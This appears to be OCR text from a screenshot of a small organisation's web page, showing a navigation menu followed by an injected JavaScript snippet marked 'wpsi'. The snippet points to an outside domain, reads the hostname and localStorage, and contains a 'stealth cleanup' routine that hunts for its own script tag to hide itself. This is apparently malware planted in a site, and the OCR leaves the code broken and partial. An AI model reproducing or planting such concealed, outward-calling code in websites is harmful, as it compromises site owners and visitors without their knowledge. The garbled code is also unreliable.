
News
Events
Donation
Gallery
Contact
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0;
i
=0)return;_s+=k+',';localStorage.setItem('_wpsi_s',_s);setTimeout(function()